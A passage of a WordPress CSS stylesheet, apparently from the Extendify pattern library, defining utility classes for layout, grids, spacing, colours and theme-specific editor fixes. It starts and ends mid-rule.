  display: grid !important;
}

.ext-inline-grid {
  display: inline-grid !important;
}

.ext-hidden {
  display: none !important;
}

.ext-w-auto {
  width: auto !important;
}

.ext-w-full {
  width: 100% !important;
}

.ext-max-w-full {
  max-width: 100% !important;
}

.ext-flex-1 {
  flex: 1 1 0% !important;
}

.ext-flex-auto {
  flex: 1 1 auto !important;
}

.ext-flex-initial {
  flex: 0 1 auto !important;
}

.ext-flex-none {
  flex: none !important;
}

.ext-flex-shrink-0 {
  flex-shrink: 0 !important;
}

.ext-flex-shrink {
  flex-shrink: 1 !important;
}

.ext-flex-grow-0 {
  flex-grow: 0 !important;
}

.ext-flex-grow {
  flex-grow: 1 !important;
}

.ext-list-none {
  list-style-type: none !important;
}

.ext-grid-cols-1 {
  grid-template-columns: repeat(1, minmax(0, 1fr)) !important;
}

.ext-grid-cols-2 {
  grid-template-columns: repeat(2, minmax(0, 1fr)) !important;
}

.ext-grid-cols-3 {
  grid-template-columns: repeat(3, minmax(0, 1fr)) !important;
}

.ext-grid-cols-4 {
  grid-template-columns: repeat(4, minmax(0, 1fr)) !important;
}

.ext-grid-cols-5 {
  grid-template-columns: repeat(5, minmax(0, 1fr)) !important;
}

.ext-grid-cols-6 {
  grid-template-columns: repeat(6, minmax(0, 1fr)) !important;
}

.ext-grid-cols-7 {
  grid-template-columns: repeat(7, minmax(0, 1fr)) !important;
}

.ext-grid-cols-8 {
  grid-template-columns: repeat(8, minmax(0, 1fr)) !important;
}

.ext-grid-cols-9 {
  grid-template-columns: repeat(9, minmax(0, 1fr)) !important;
}

.ext-grid-cols-10 {
  grid-template-columns: repeat(10, minmax(0, 1fr)) !important;
}

.ext-grid-cols-11 {
  grid-template-columns: repeat(11, minmax(0, 1fr)) !important;
}

.ext-grid-cols-12 {
  grid-template-columns: repeat(12, minmax(0, 1fr)) !important;
}

.ext-grid-cols-none {
  grid-template-columns: none !important;
}

.ext-grid-rows-1 {
  grid-template-rows: repeat(1, minmax(0, 1fr)) !important;
}

.ext-grid-rows-2 {
  grid-template-rows: repeat(2, minmax(0, 1fr)) !important;
}

.ext-grid-rows-3 {
  grid-template-rows: repeat(3, minmax(0, 1fr)) !important;
}

.ext-grid-rows-4 {
  grid-template-rows: repeat(4, minmax(0, 1fr)) !important;
}

.ext-grid-rows-5 {
  grid-template-rows: repeat(5, minmax(0, 1fr)) !important;
}

.ext-grid-rows-6 {
  grid-template-rows: repeat(6, minmax(0, 1fr)) !important;
}

.ext-grid-rows-none {
  grid-template-rows: none !important;
}

.ext-flex-row {
  flex-direction: row !important;
}

.ext-flex-row-reverse {
  flex-direction: row-reverse !important;
}

.ext-flex-col {
  flex-direction: column !important;
}

.ext-flex-col-reverse {
  flex-direction: column-reverse !important;
}

.ext-flex-wrap {
  flex-wrap: wrap !important;
}

.ext-flex-wrap-reverse {
  flex-wrap: wrap-reverse !important;
}

.ext-flex-nowrap {
  flex-wrap: nowrap !important;
}

.ext-items-start {
  align-items: flex-start !important;
}

.ext-items-end {
  align-items: flex-end !important;
}

.ext-items-center {
  align-items: center !important;
}

.ext-items-baseline {
  align-items: baseline !important;
}

.ext-items-stretch {
  align-items: stretch !important;
}

.ext-justify-start {
  justify-content: flex-start !important;
}

.ext-justify-end {
  justify-content: flex-end !important;
}

.ext-justify-center {
  justify-content: center !important;
}

.ext-justify-between {
  justify-content: space-between !important;
}

.ext-justify-around {
  justify-content: space-around !important;
}

.ext-justify-evenly {
  justify-content: space-evenly !important;
}

.ext-justify-items-start {
  justify-items: start !important;
}

.ext-justify-items-end {
  justify-items: end !important;
}

.ext-justify-items-center {
  justify-items: center !important;
}

.ext-justify-items-stretch {
  justify-items: stretch !important;
}

.ext-gap-0 {
  gap: 0 !important;
}

.ext-gap-base {
  gap: var(--wp--style--block-gap, 1.75rem) !important;
}

.ext-gap-lg {
  gap: var(--extendify--spacing--large, 3rem) !important;
}

.ext-gap-x-0 {
  -moz-column-gap: 0 !important;
       column-gap: 0 !important;
}

.ext-gap-x-base {
  -moz-column-gap: var(--wp--style--block-gap, 1.75rem) !important;
       column-gap: var(--wp--style--block-gap, 1.75rem) !important;
}

.ext-gap-x-lg {
  -moz-column-gap: var(--extendify--spacing--large, 3rem) !important;
       column-gap: var(--extendify--spacing--large, 3rem) !important;
}

.ext-gap-y-0 {
  row-gap: 0 !important;
}

.ext-gap-y-base {
  row-gap: var(--wp--style--block-gap, 1.75rem) !important;
}

.ext-gap-y-lg {
  row-gap: var(--extendify--spacing--large, 3rem) !important;
}

.ext-justify-self-auto {
  justify-self: auto !important;
}

.ext-justify-self-start {
  justify-self: start !important;
}

.ext-justify-self-end {
  justify-self: end !important;
}

.ext-justify-self-center {
  justify-self: center !important;
}

.ext-justify-self-stretch {
  justify-self: stretch !important;
}

.ext-rounded-none {
  border-radius: 0px !important;
}

.ext-rounded-full {
  border-radius: 9999px !important;
}

.ext-rounded-t-none {
  border-top-left-radius: 0px !important;
  border-top-right-radius: 0px !important;
}

.ext-rounded-t-full {
  border-top-left-radius: 9999px !important;
  border-top-right-radius: 9999px !important;
}

.ext-rounded-r-none {
  border-top-right-radius: 0px !important;
  border-bottom-right-radius: 0px !important;
}

.ext-rounded-r-full {
  border-top-right-radius: 9999px !important;
  border-bottom-right-radius: 9999px !important;
}

.ext-rounded-b-none {
  border-bottom-right-radius: 0px !important;
  border-bottom-left-radius: 0px !important;
}

.ext-rounded-b-full {
  border-bottom-right-radius: 9999px !important;
  border-bottom-left-radius: 9999px !important;
}

.ext-rounded-l-none {
  border-top-left-radius: 0px !important;
  border-bottom-left-radius: 0px !important;
}

.ext-rounded-l-full {
  border-top-left-radius: 9999px !important;
  border-bottom-left-radius: 9999px !important;
}

.ext-rounded-tl-none {
  border-top-left-radius: 0px !important;
}

.ext-rounded-tl-full {
  border-top-left-radius: 9999px !important;
}

.ext-rounded-tr-none {
  border-top-right-radius: 0px !important;
}

.ext-rounded-tr-full {
  border-top-right-radius: 9999px !important;
}

.ext-rounded-br-none {
  border-bottom-right-radius: 0px !important;
}

.ext-rounded-br-full {
  border-bottom-right-radius: 9999px !important;
}

.ext-rounded-bl-none {
  border-bottom-left-radius: 0px !important;
}

.ext-rounded-bl-full {
  border-bottom-left-radius: 9999px !important;
}

.ext-border-0 {
  border-width: 0px !important;
}

.ext-border-t-0 {
  border-top-width: 0px !important;
}

.ext-border-r-0 {
  border-right-width: 0px !important;
}

.ext-border-b-0 {
  border-bottom-width: 0px !important;
}

.ext-border-l-0 {
  border-left-width: 0px !important;
}

.ext-p-0:not([style*="padding"]) {
  padding: 0 !important;
}

.ext-p-base:not([style*="padding"]) {
  padding: var(--wp--style--block-gap, 1.75rem) !important;
}

.ext-p-lg:not([style*="padding"]) {
  padding: var(--extendify--spacing--large, 3rem) !important;
}

.ext-px-0:not([style*="padding"]) {
  padding-left: 0 !important;
  padding-right: 0 !important;
}

.ext-px-base:not([style*="padding"]) {
  padding-left: var(--wp--style--block-gap, 1.75rem) !important;
  padding-right: var(--wp--style--block-gap, 1.75rem) !important;
}

.ext-px-lg:not([style*="padding"]) {
  padding-left: var(--extendify--spacing--large, 3rem) !important;
  padding-right: var(--extendify--spacing--large, 3rem) !important;
}

.ext-py-0:not([style*="padding"]) {
  padding-top: 0 !important;
  padding-bottom: 0 !important;
}

.ext-py-base:not([style*="padding"]) {
  padding-top: var(--wp--style--block-gap, 1.75rem) !important;
  padding-bottom: var(--wp--style--block-gap, 1.75rem) !important;
}

.ext-py-lg:not([style*="padding"]) {
  padding-top: var(--extendify--spacing--large, 3rem) !important;
  padding-bottom: var(--extendify--spacing--large, 3rem) !important;
}

.ext-pt-0:not([style*="padding"]) {
  padding-top: 0 !important;
}

.ext-pt-base:not([style*="padding"]) {
  padding-top: var(--wp--style--block-gap, 1.75rem) !important;
}

.ext-pt-lg:not([style*="padding"]) {
  padding-top: var(--extendify--spacing--large, 3rem) !important;
}

.ext-pr-0:not([style*="padding"]) {
  padding-right: 0 !important;
}

.ext-pr-base:not([style*="padding"]) {
  padding-right: var(--wp--style--block-gap, 1.75rem) !important;
}

.ext-pr-lg:not([style*="padding"]) {
  padding-right: var(--extendify--spacing--large, 3rem) !important;
}

.ext-pb-0:not([style*="padding"]) {
  padding-bottom: 0 !important;
}

.ext-pb-base:not([style*="padding"]) {
  padding-bottom: var(--wp--style--block-gap, 1.75rem) !important;
}

.ext-pb-lg:not([style*="padding"]) {
  padding-bottom: var(--extendify--spacing--large, 3rem) !important;
}

.ext-pl-0:not([style*="padding"]) {
  padding-left: 0 !important;
}

.ext-pl-base:not([style*="padding"]) {
  padding-left: var(--wp--style--block-gap, 1.75rem) !important;
}

.ext-pl-lg:not([style*="padding"]) {
  padding-left: var(--extendify--spacing--large, 3rem) !important;
}

.ext-text-left {
  text-align: left !important;
}

.ext-text-center {
  text-align: center !important;
}

.ext-text-right {
  text-align: right !important;
}

.ext-leading-none {
  line-height: 1 !important;
}

.ext-leading-tight {
  line-height: 1.25 !important;
}

.ext-leading-snug {
  line-height: 1.375 !important;
}

.ext-leading-normal {
  line-height: 1.5 !important;
}

.ext-leading-relaxed {
  line-height: 1.625 !important;
}

.ext-leading-loose {
  line-height: 2 !important;
}

.ext-aspect-square img {
  aspect-ratio: 1 / 1 !important;
  -o-object-fit: cover !important;
     object-fit: cover !important;
}

.ext-aspect-landscape img {
  aspect-ratio: 4 / 3 !important;
  -o-object-fit: cover !important;
     object-fit: cover !important;
}

.ext-aspect-landscape-wide img {
  aspect-ratio: 16 / 9 !important;
  -o-object-fit: cover !important;
     object-fit: cover !important;
}

.ext-aspect-portrait img {
  aspect-ratio: 3 / 4 !important;
  -o-object-fit: cover !important;
     object-fit: cover !important;
}

.ext-aspect-square .components-resizable-box__container,
.ext-aspect-landscape .components-resizable-box__container,
.ext-aspect-landscape-wide .components-resizable-box__container,
.ext-aspect-portrait .components-resizable-box__container {
  height: auto !important;
}

.clip-path--rhombus img {
  -webkit-clip-path: polygon(15% 6%, 80% 29%, 84% 93%, 23% 69%) !important;
          clip-path: polygon(15% 6%, 80% 29%, 84% 93%, 23% 69%) !important;
}

.clip-path--diamond img {
  -webkit-clip-path: polygon(5% 29%, 60% 2%, 91% 64%, 36% 89%) !important;
          clip-path: polygon(5% 29%, 60% 2%, 91% 64%, 36% 89%) !important;
}

.clip-path--rhombus-alt img {
  -webkit-clip-path: polygon(14% 9%, 85% 24%, 91% 89%, 19% 76%) !important;
          clip-path: polygon(14% 9%, 85% 24%, 91% 89%, 19% 76%) !important;
}

/*
The .ext utility is a top-level class that we use to target contents within our patterns.
We use it here to ensure columns blocks display well across themes.
*/

.wp-block-columns[class*="fullwidth-cols"] {
  /* no suggestion */
  margin-bottom: unset !important;
}

.wp-block-column.editor\:pointer-events-none {
  /* no suggestion */
  margin-top: 0 !important;
  margin-bottom: 0 !important;
}

.is-root-container.block-editor-block-list__layout
    > [data-align="full"]:not(:first-of-type)
    > .wp-block-column.editor\:pointer-events-none,
.is-root-container.block-editor-block-list__layout
    > [data-align="wide"]
    > .wp-block-column.editor\:pointer-events-none {
  /* no suggestion */
  margin-top: calc(-1 * var(--wp--style--block-gap, 28px)) !important;
}

.is-root-container.block-editor-block-list__layout
    > [data-align="full"]:not(:first-of-type)
    > .ext-my-0,
.is-root-container.block-editor-block-list__layout
    > [data-align="wide"]
    > .ext-my-0:not([style*="margin"]) {
  /* no suggestion */
  margin-top: calc(-1 * var(--wp--style--block-gap, 28px)) !important;
}

/* Some popular themes use padding instead of core margin for columns; remove it */

.ext .wp-block-columns .wp-block-column[style*="padding"] {
  /* no suggestion */
  padding-left: 0 !important;
  padding-right: 0 !important;
}

/* Some popular themes add double spacing between columns; remove it */

.ext
    .wp-block-columns
    + .wp-block-columns:not([class*="mt-"]):not([class*="my-"]):not([style*="margin"]) {
  /* no suggestion */
  margin-top: 0 !important;
}

[class*="fullwidth-cols"] .wp-block-column:first-child,
[class*="fullwidth-cols"] .wp-block-group:first-child {
  /* no suggestion */
}

[class*="fullwidth-cols"] .wp-block-column:first-child, [class*="fullwidth-cols"] .wp-block-group:first-child {
  margin-top: 0 !important;
}

[class*="fullwidth-cols"] .wp-block-column:last-child,
[class*="fullwidth-cols"] .wp-block-group:last-child {
  /* no suggestion */
}

[class*="fullwidth-cols"] .wp-block-column:last-child, [class*="fullwidth-cols"] .wp-block-group:last-child {
  margin-bottom: 0 !important;
}

[class*="fullwidth-cols"] .wp-block-column:first-child > * {
  /* no suggestion */
  margin-top: 0 !important;
}

[class*="fullwidth-cols"] .wp-block-column > *:first-child {
  /* no suggestion */
  margin-top: 0 !important;
}

[class*="fullwidth-cols"] .wp-block-column > *:last-child {
  /* no suggestion */
  margin-bottom: 0 !important;
}

.ext .is-not-stacked-on-mobile .wp-block-column {
  /* no suggestion */
  margin-bottom: 0 !important;
}

/* Add base margin bottom to all columns */

.wp-block-columns[class*="fullwidth-cols"]:not(.is-not-stacked-on-mobile)
    > .wp-block-column:not(:last-child) {
  /* no suggestion */
  margin-bottom: var(--wp--style--block-gap, 1.75rem) !important;
}

@media (min-width: 782px) {
  .wp-block-columns[class*="fullwidth-cols"]:not(.is-not-stacked-on-mobile)
        > .wp-block-column:not(:last-child) {
    /* no suggestion */
    margin-bottom: 0 !important;
  }
}

/* Remove margin bottom from "not-stacked" columns */

.wp-block-columns[class*="fullwidth-cols"].is-not-stacked-on-mobile
    > .wp-block-column {
  /* no suggestion */
  margin-bottom: 0 !important;
}

@media (min-width: 600px) and (max-width: 781px) {
  .wp-block-columns[class*="fullwidth-cols"]:not(.is-not-stacked-on-mobile)
        > .wp-block-column:nth-child(even) {
    /* no suggestion */
    margin-left: var(--wp--style--block-gap, 2em) !important;
  }
}

/*
    The `tablet:fullwidth-cols` and `desktop:fullwidth-cols` utilities are used
    to counter the core/columns responsive for at our breakpoints.
*/

@media (max-width: 781px) {
  .tablet\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile) {
    flex-wrap: wrap !important;
  }

  .tablet\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)
        > .wp-block-column {
    margin-left: 0 !important;
  }

  .tablet\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)
        > .wp-block-column:not([style*="margin"]) {
    /* no suggestion */
    margin-left: 0 !important;
  }

  .tablet\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)
        > .wp-block-column {
    flex-basis: 100% !important; /* Required to negate core/columns flex-basis */
  }
}

@media (max-width: 1079px) {
  .desktop\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile) {
    flex-wrap: wrap !important;
  }

  .desktop\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)
        > .wp-block-column {
    margin-left: 0 !important;
  }

  .desktop\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)
        > .wp-block-column:not([style*="margin"]) {
    /* no suggestion */
    margin-left: 0 !important;
  }

  .desktop\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)
        > .wp-block-column {
    flex-basis: 100% !important; /* Required to negate core/columns flex-basis */
  }

  .desktop\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)
        > .wp-block-column:not(:last-child) {
    margin-bottom: var(--wp--style--block-gap, 1.75rem) !important;
  }
}

.direction-rtl {
  direction: rtl !important;
}

.direction-ltr {
  direction: ltr !important;
}

/* Use "is-style-" prefix to support adding this style to the core/list block */

.is-style-inline-list {
  padding-left: 0 !important;
}

.is-style-inline-list li {
  /* no suggestion */
  list-style-type: none !important;
}

@media (min-width: 782px) {
  .is-style-inline-list li {
    margin-right: var(--wp--style--block-gap, 1.75rem) !important;
    display: inline !important;
  }
}

.is-style-inline-list li:first-child {
  /* no suggestion */
}

@media (min-width: 782px) {
  .is-style-inline-list li:first-child {
    margin-left: 0 !important;
  }
}

.is-style-inline-list li:last-child {
  /* no suggestion */
}

@media (min-width: 782px) {
  .is-style-inline-list li:last-child {
    margin-right: 0 !important;
  }
}

.bring-to-front {
  position: relative !important;
  z-index: 10 !important;
}

.text-stroke {
  -webkit-text-stroke-width: var(
        --wp--custom--typography--text-stroke-width,
        2px
    ) !important;
  -webkit-text-stroke-color: var(--wp--preset--color--background) !important;
}

.text-stroke--primary {
  -webkit-text-stroke-width: var(
        --wp--custom--typography--text-stroke-width,
        2px
    ) !important;
  -webkit-text-stroke-color: var(--wp--preset--color--primary) !important;
}

.text-stroke--secondary {
  -webkit-text-stroke-width: var(
        --wp--custom--typography--text-stroke-width,
        2px
    ) !important;
  -webkit-text-stroke-color: var(--wp--preset--color--secondary) !important;
}

.editor\:no-caption .block-editor-rich-text__editable {
  display: none !important;
}

.editor\:no-inserter > .block-list-appender,
.editor\:no-inserter .wp-block-group__inner-container > .block-list-appender {
  display: none !important;
}

.editor\:no-inserter .wp-block-cover__inner-container > .block-list-appender {
  display: none !important;
}

.editor\:no-inserter .wp-block-column:not(.is-selected) > .block-list-appender {
  display: none !important;
}

.editor\:no-resize .components-resizable-box__handle::after,
.editor\:no-resize .components-resizable-box__side-handle::before,
.editor\:no-resize .components-resizable-box__handle {
  display: none !important;
  pointer-events: none !important;
}

.editor\:no-resize .components-resizable-box__container {
  display: block !important;
}

.editor\:pointer-events-none {
  pointer-events: none !important;
}

.is-style-angled {
  /* no suggestion */
  align-items: center !important;
  justify-content: flex-end !important;
}

.ext .is-style-angled > [class*="_inner-container"] {
  align-items: center !important;
}

.is-style-angled .wp-block-cover__image-background,
.is-style-angled .wp-block-cover__video-background {
  /* no suggestion */
  -webkit-clip-path: polygon(0 0, 30% 0%, 50% 100%, 0% 100%) !important;
          clip-path: polygon(0 0, 30% 0%, 50% 100%, 0% 100%) !important;
  z-index: 1 !important;
}

@media (min-width: 782px) {
  .is-style-angled .wp-block-cover__image-background,
    .is-style-angled .wp-block-cover__video-background {
    /* no suggestion */
    -webkit-clip-path: polygon(0 0, 55% 0%, 65% 100%, 0% 100%) !important;
            clip-path: polygon(0 0, 55% 0%, 65% 100%, 0% 100%) !important;
  }
}

.has-foreground-color {
  /* no suggestion */
  color: var(--wp--preset--color--foreground, #000) !important;
}

.has-foreground-background-color {
  /* no suggestion */
  background-color: var(--wp--preset--color--foreground, #000) !important;
}

.has-background-color {
  /* no suggestion */
  color: var(--wp--preset--color--background, #fff) !important;
}

.has-background-background-color {
  /* no suggestion */
  background-color: var(--wp--preset--color--background, #fff) !important;
}

.has-primary-color {
  /* no suggestion */
  color: var(--wp--preset--color--primary, #4b5563) !important;
}

.has-primary-background-color {
  /* no suggestion */
  background-color: var(--wp--preset--color--primary, #4b5563) !important;
}

.has-secondary-color {
  /* no suggestion */
  color: var(--wp--preset--color--secondary, #9ca3af) !important;
}

.has-secondary-background-color {
  /* no suggestion */
  background-color: var(--wp--preset--color--secondary, #9ca3af) !important;
}

/* Ensure themes that target specific elements use the right colors */

.ext.has-text-color p,
.ext.has-text-color h1,
.ext.has-text-color h2,
.ext.has-text-color h3,
.ext.has-text-color h4,
.ext.has-text-color h5,
.ext.has-text-color h6 {
  /* no suggestion */
  color: currentColor !important;
}

.has-white-color {
  /* no suggestion */
  color: var(--wp--preset--color--white, #fff) !important;
}

.has-black-color {
  /* no suggestion */
  color: var(--wp--preset--color--black, #000) !important;
}

.has-ext-foreground-background-color {
  /* no suggestion */
  background-color: var(
        --wp--preset--color--foreground,
        var(--wp--preset--color--black, #000)
    ) !important;
}

.has-ext-primary-background-color {
  /* no suggestion */
  background-color: var(
        --wp--preset--color--primary,
        var(--wp--preset--color--cyan-bluish-gray, #000)
    ) !important;
}

/* Fix button borders with specified background colors */

.wp-block-button__link.has-black-background-color {
  /* no suggestion */
  border-color: var(--wp--preset--color--black, #000) !important;
}

.wp-block-button__link.has-white-background-color {
  /* no suggestion */
  border-color: var(--wp--preset--color--white, #fff) !important;
}

.has-ext-small-font-size {
  /* no suggestion */
  font-size: var(--wp--preset--font-size--ext-small) !important;
}

.has-ext-medium-font-size {
  /* no suggestion */
  font-size: var(--wp--preset--font-size--ext-medium) !important;
}

.has-ext-large-font-size {
  /* no suggestion */
  font-size: var(--wp--preset--font-size--ext-large) !important;
  line-height: 1.2 !important;
}

.has-ext-x-large-font-size {
  /* no suggestion */
  font-size: var(--wp--preset--font-size--ext-x-large) !important;
  line-height: 1 !important;
}

.has-ext-xx-large-font-size {
  /* no suggestion */
  font-size: var(--wp--preset--font-size--ext-xx-large) !important;
  line-height: 1 !important;
}

/* Line height */

.has-ext-x-large-font-size:not([style*="line-height"]) {
  /* no suggestion */
  line-height: 1.1 !important;
}

.has-ext-xx-large-font-size:not([style*="line-height"]) {
  /* no suggestion */
  line-height: 1.1 !important;
}

.ext .wp-block-group > * {
  /* Line height */
  margin-top: 0 !important;
  margin-bottom: 0 !important;
}

.ext .wp-block-group > * + * {
  margin-top: var(--wp--style--block-gap, 1.75rem) !important;
  margin-bottom: 0 !important;
}

.ext h2 {
  margin-top: var(--wp--style--block-gap, 1.75rem) !important;
  margin-bottom: var(--wp--style--block-gap, 1.75rem) !important;
}

.has-ext-x-large-font-size + p,
.has-ext-x-large-font-size + h3 {
  margin-top: 0.5rem !important;
}

.ext .wp-block-buttons > .wp-block-button.wp-block-button__width-25 {
  width: calc(25% - var(--wp--style--block-gap, 0.5em) * 0.75) !important;
  min-width: 12rem !important;
}

/* Classic themes use an inner [class*="_inner-container"] that our utilities cannot directly target, so we need to do so with a few */

.ext .ext-grid > [class*="_inner-container"] {
  /* no suggestion */
  display: grid !important;
}

/* Unhinge grid for container blocks in classic themes, and < 5.9 */

.ext > [class*="_inner-container"] > .ext-grid:not([class*="columns"]),
.ext
    > [class*="_inner-container"]
    > .wp-block
    > .ext-grid:not([class*="columns"]) {
  /* no suggestion */
  display: initial !important;
}

/* Grid Columns */

.ext .ext-grid-cols-1 > [class*="_inner-container"] {
  /* no suggestion */
  grid-template-columns: repeat(1, minmax(0, 1fr)) !important;
}

.ext .ext-grid-cols-2 > [class*="_inner-container"] {
  /* no suggestion */
  grid-template-columns: repeat(2, minmax(0, 1fr)) !important;
}

.ext .ext-grid-cols-3 > [class*="_inner-container"] {
  /* no suggestion */
  grid-template-columns: repeat(3, minmax(0, 1fr)) !important;
}

.ext .ext-grid-cols-4 > [class*="_inner-container"] {
  /* no suggestion */
  grid-template-columns: repeat(4, minmax(0, 1fr)) !important;
}

.ext .ext-grid-cols-5 > [class*="_inner-container"] {
  /* no suggestion */
  grid-template-columns: repeat(5, minmax(0, 1fr)) !important;
}

.ext .ext-grid-cols-6 > [class*="_inner-container"] {
  /* no suggestion */
  grid-template-columns: repeat(6, minmax(0, 1fr)) !important;
}

.ext .ext-grid-cols-7 > [class*="_inner-container"] {
  /* no suggestion */
  grid-template-columns: repeat(7, minmax(0, 1fr)) !important;
}

.ext .ext-grid-cols-8 > [class*="_inner-container"] {
  /* no suggestion */
  grid-template-columns: repeat(8, minmax(0, 1fr)) !important;
}

.ext .ext-grid-cols-9 > [class*="_inner-container"] {
  /* no suggestion */
  grid-template-columns: repeat(9, minmax(0, 1fr)) !important;
}

.ext .ext-grid-cols-10 > [class*="_inner-container"] {
  /* no suggestion */
  grid-template-columns: repeat(10, minmax(0, 1fr)) !important;
}

.ext .ext-grid-cols-11 > [class*="_inner-container"] {
  /* no suggestion */
  grid-template-columns: repeat(11, minmax(0, 1fr)) !important;
}

.ext .ext-grid-cols-12 > [class*="_inner-container"] {
  /* no suggestion */
  grid-template-columns: repeat(12, minmax(0, 1fr)) !important;
}

.ext .ext-grid-cols-13 > [class*="_inner-container"] {
  /* no suggestion */
  grid-template-columns: repeat(13, minmax(0, 1fr)) !important;
}

.ext .ext-grid-cols-none > [class*="_inner-container"] {
  /* no suggestion */
  grid-template-columns: none !important;
}

/* Grid Rows */

.ext .ext-grid-rows-1 > [class*="_inner-container"] {
  /* no suggestion */
  grid-template-rows: repeat(1, minmax(0, 1fr)) !important;
}

.ext .ext-grid-rows-2 > [class*="_inner-container"] {
  /* no suggestion */
  grid-template-rows: repeat(2, minmax(0, 1fr)) !important;
}

.ext .ext-grid-rows-3 > [class*="_inner-container"] {
  /* no suggestion */
  grid-template-rows: repeat(3, minmax(0, 1fr)) !important;
}

.ext .ext-grid-rows-4 > [class*="_inner-container"] {
  /* no suggestion */
  grid-template-rows: repeat(4, minmax(0, 1fr)) !important;
}

.ext .ext-grid-rows-5 > [class*="_inner-container"] {
  /* no suggestion */
  grid-template-rows: repeat(5, minmax(0, 1fr)) !important;
}

.ext .ext-grid-rows-6 > [class*="_inner-container"] {
  /* no suggestion */
  grid-template-rows: repeat(6, minmax(0, 1fr)) !important;
}

.ext .ext-grid-rows-none > [class*="_inner-container"] {
  /* no suggestion */
  grid-template-rows: none !important;
}

/* Align */

.ext .ext-items-start > [class*="_inner-container"] {
  align-items: flex-start !important;
}

.ext .ext-items-end > [class*="_inner-container"] {
  align-items: flex-end !important;
}

.ext .ext-items-center > [class*="_inner-container"] {
  align-items: center !important;
}

.ext .ext-items-baseline > [class*="_inner-container"] {
  align-items: baseline !important;
}

.ext .ext-items-stretch > [class*="_inner-container"] {
  align-items: stretch !important;
}

.ext.wp-block-group > *:last-child {
  /* no suggestion */
  margin-bottom: 0 !important;
}

/* For <5.9 */

.ext .wp-block-group__inner-container {
  /* no suggestion */
  padding: 0 !important;
}

.ext.has-background {
  /* no suggestion */
  padding-left: var(--wp--style--block-gap, 1.75rem) !important;
  padding-right: var(--wp--style--block-gap, 1.75rem) !important;
}

/* Fallback for classic theme group blocks */

.ext *[class*="inner-container"] > .alignwide *[class*="inner-container"],
.ext
    *[class*="inner-container"]
    > [data-align="wide"]
    *[class*="inner-container"] {
  /* no suggestion */
  max-width: var(--responsive--alignwide-width, 120rem) !important;
}

.ext *[class*="inner-container"] > .alignwide *[class*="inner-container"] > *,
.ext
    *[class*="inner-container"]
    > [data-align="wide"]
    *[class*="inner-container"]
    > * {
  /* no suggestion */
}

.ext *[class*="inner-container"] > .alignwide *[class*="inner-container"] > *, .ext
    *[class*="inner-container"]
    > [data-align="wide"]
    *[class*="inner-container"]
    > * {
  max-width: 100% !important;
}

/* Ensure image block display is standardized */

.ext .wp-block-image {
  /* no suggestion */
  position: relative !important;
  text-align: center !important;
}

.ext .wp-block-image img {
  /* no suggestion */
  display: inline-block !important;
  vertical-align: middle !important;
}

body {
  /* no suggestion */
  /* We need to abstract this out of tailwind.config because clamp doesnt translate with negative margins */
  --extendify--spacing--large: var(
        --wp--custom--spacing--large,
        clamp(2em, 8vw, 8em)
    ) !important;
  /* Add pattern preset font sizes */
  --wp--preset--font-size--ext-small: 1rem !important;
  --wp--preset--font-size--ext-medium: 1.125rem !important;
  --wp--preset--font-size--ext-large: clamp(1.65rem, 3.5vw, 2.15rem) !important;
  --wp--preset--font-size--ext-x-large: clamp(3rem, 6vw, 4.75rem) !important;
  --wp--preset--font-size--ext-xx-large: clamp(3.25rem, 7.5vw, 5.75rem) !important;
  /* Fallbacks for pre 5.9 themes */
  --wp--preset--color--black: #000 !important;
  --wp--preset--color--white: #fff !important;
}

.ext * {
  box-sizing: border-box !important;
}

/* Astra: Remove spacer block visuals in the library */

.block-editor-block-preview__content-iframe
    .ext
    [data-type="core/spacer"]
    .components-resizable-box__container {
  /* no suggestion */
  background: transparent !important;
}

.block-editor-block-preview__content-iframe
    .ext
    [data-type="core/spacer"]
    .block-library-spacer__resize-container::before {
  /* no suggestion */
  display: none !important;
}

/* Twenty Twenty adds a lot of margin automatically to blocks. We only want our own margin added to our patterns. */

.ext .wp-block-group__inner-container figure.wp-block-gallery.alignfull {
  /* no suggestion */
  margin-top: unset !important;
  margin-bottom: unset !important;
}

/* Ensure no funky business is assigned to alignwide */

.ext .alignwide {
  /* no suggestion */
  margin-left: auto !important;
  margin-right: auto !important;
}

/* Negate blockGap being inappropriately assigned in the editor */

.is-root-container.block-editor-block-list__layout
    > [data-align="full"]:not(:first-of-type)
    > .ext-my-0,
.is-root-container.block-editor-block-list__layout
    > [data-align="wide"]
    > .ext-my-0:not([style*="margin"]) {
  /* no suggestion */
  margin-top: calc(-1 * var(--wp--style--block-gap, 28px)) !important;
}

/* Ensure vh content in previews looks taller */

.block-editor-block-preview__content-iframe .preview\:min-h-50 {
  /* no suggestion */
  min-height: 50vw !important;
}

.block-editor-block-preview__content-iframe .preview\:min-h-60 {
  /* no suggestion */
  min-height: 60vw !important;
}

.block-editor-block-preview__content-iframe .preview\:min-h-70 {
  /* no suggestion */
  min-height: 70vw !important;
}

.block-editor-block-preview__content-iframe .preview\:min-h-80 {
  /* no suggestion */
  min-height: 80vw !important;
}

.block-editor-block-preview__content-iframe .preview\:min-h-100 {
  /* no suggestion */
  min-height: 100vw !important;
}

/*  Removes excess margin when applied to the alignfull parent div in Block Themes */

.ext-mr-0.alignfull:not([style*="margin"]):not([style*="margin"]) {
  /* no suggestion */
  margin-right: 0 !important;
}

.ext-ml-0:not([style*="margin"]):not([style*="margin"]) {
  /* no suggestion */
  margin-left: 0 !important;
}

/*  Ensures fullwidth blocks display properly in the editor when margin is zeroed out */

.is-root-container
    .wp-block[data-align="full"]
    > .ext-mx-0:not([style*="margin"]):not([style*="margin"]) {
  /* no suggestion */
  margin-right: calc(1 * var(--wp--custom--spacing--outer, 0)) !important;
  margin-left: calc(1 * var(--wp--custom--spacing--outer, 0)) !important;
  overflow: hidden !important;
  width: unset !important;
}

@media (min-width: 782px) {
  .tablet\:ext-absolute {
    position: absolute !important;
  }

  .tablet\:ext-relative {
    position: relative !important;
  }

  .tablet\:ext-top-base {
    top: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .tablet\:ext-top-lg {
    top: var(--extendify--spacing--large, 3rem) !important;
  }

  .tablet\:ext--top-base {
